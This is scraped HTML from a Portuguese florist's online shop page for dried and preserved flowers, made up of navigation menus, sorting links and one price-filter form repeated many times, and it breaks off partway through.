	<li id="menu-item-33844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33844"><a href="https://terrarea.pt/da-epoca/">NATAL</a></li>
	<li id="menu-item-14711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14711"><a href="/categorias">LOJA ONLINE</a></li>
	<li id="menu-item-13997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="/categoria-produto/flores-1/flores-frescas/">FLORES FRESCAS</a></li>
	<li id="menu-item-13998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="/categoria-produto/flores-1/flores-secas/">FLORES SECAS &#038; PRESERVADAS</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14000"><a href="/subscricoes">SUBSCRIÇÃO FLORAL</a></li>
	<li id="menu-item-33861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33861"><a href="https://terrarea.pt/workshops/">WORKSHOPS</a></li>
	<li id="menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a href="/casamentos">CASAMENTOS</a></li>
	<li id="menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="/oblog">BLOG</a></li>
	<li id="menu-item-16005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/a-terrarea/">A TERRÁREA</a></li>
	<li id="menu-item-13994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13994"><a href="https://terrarea.pt/contactos/">CONTACTOS</a></li>
</ul></div>
</li>
            </ul>
        </nav>

            </div>

    <div class="nm-right-menu-wrap col-xs-6">
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-wishlist menu-item-default"><a href="https://terrarea.pt/wishlist-2/"><i class="nm-font nm-font-heart-outline"></i></a></li><li class="nm-menu-account menu-item-default"><a href="https://terrarea.pt/minha-conta/" id="nm-menu-account-btn"><i class="nm-myaccount-icon nm-font nm-font-head"></i></a></li><li class="nm-menu-cart menu-item-default has-icon"><a href="#" id="nm-menu-cart-btn"><i class="nm-menu-cart-icon nm-font nm-font-cart"></i> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>
    <li class="nm-menu-cart menu-item-default has-icon">
        <a href="#" id="nm-menu-search" class="fetSearch">
            <i class="nm-myaccount-icon nm-font nm-font-search"></i>
        </a>
    </li>            </ul>
        </nav>
    </div>

    </div>    </div>
</header>





<div id="nm-shop" class="nm-shop header-enabled ajax-enabled nm-shop-sidebar-header">
    
        <div class="nm-shop-header has-categories has-filters no-sidebar has-search">
        <div class="nm-shop-menu list_sep thumbnails-top">
            <div class="nm-row">
                <div class="col-xs-12">
                    <div id="nm-shop-filter-menu-wrap">
                        <ul id="nm-shop-filter-menu" class="nm-shop-filter-menu">
                                                        <li class="nm-shop-categories-btn-wrap" data-panel="cat">
                                <a href="#categories" class="invert-color">Categorias</a>
                            </li>
                                                                                    <li class="nm-shop-filter-btn-wrap" data-panel="filter">
                                <a href="#filter" class="invert-color">Filtrar</a>
                            </li>
                                                                                                                <li class="nm-shop-search-btn-wrap" data-panel="search">
                                <span>&frasl;</span>                                <a href="#search" id="nm-shop-search-btn" class="invert-color"><span>Pesquisar</span> <i class="nm-font nm-font-search flip"></i></a>
                            </li>
                                                    </ul>
                    </div>
                                        <div id="nm-shop-categories-wrap">
                        <ul id="nm-shop-categories" class="nm-shop-categories"><li class="nm-category-back-button"><a href="https://terrarea.pt/categoria-produto/flores-1/"><i class="nm-font nm-font-arrow-left"></i> Back</a><span class="nm-shop-categories-divider">&frasl;</span></li><li class="current-cat-sub current-cat"><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">Flores Secas&amp;Preservadas</a></li></ul>                    </div>
                                    </div>
            </div>
        </div>
        
                <div id="nm-shop-sidebar" class="nm-shop-sidebar nm-shop-sidebar-header" data-sidebar-layout="header">
            <div class="nm-shop-sidebar-inner">
                <div class="nm-row">
                    <div class="col-xs-12">
                        <ul id="nm-shop-widgets-ul" class="small-block-grid-4">
                            <li id="nm_woocommerce_widget_product_sorting-1" class="widget nm_widget nm_widget_product_sorting woocommerce"><div class="nm-shop-widget-col"><h3 class="nm-widget-title">Sort By</h3></div><div class="nm-shop-widget-col"><ul id="nm-product-sorting" class="nm-product-sorting"><li><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas?min_price=100&#038;max_price=150&#038;orderby=menu_order">Default</a></li><li><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas?min_price=100&#038;max_price=150&#038;orderby=popularity">Popularity</a></li><li><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas?min_price=100&#038;max_price=150&#038;orderby=rating">Average rating</a></li><li class="active">Newness</li><li><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas?min_price=100&#038;max_price=150&#038;orderby=price">Price: Low to High</a></li><li><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas?min_price=100&#038;max_price=150&#038;orderby=price-desc">Price: High to Low</a></li></ul></div></li><li id="nm_woocommerce_price_filter-1" class="widget nm_widget nm_widget_price_filter woocommerce"><div class="nm-shop-widget-col"><h3 class="nm-widget-title">Price</h3></div><div class="nm-shop-widget-col"><ul class="nm-price-filter"><li><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas?orderby=date">All</a></li><li><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas?orderby=date&#038;min_price=0&#038;max_price=50"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50</bdi></span></a></li><li><a href="https://terrarea.pt/categoria-produto/flores-1/flores-secas?orderby=date&#038;min_price=50&#038;max_price=100"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100</bdi></span></a></li><li class="current"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>150</bdi></span></li></ul></div></li><li id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><div class="nm-shop-widget-col"><h3 class="nm-widget-title">Tags</h3></div><div class="nm-shop-widget-col"><div class="tagcloud"></div></div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
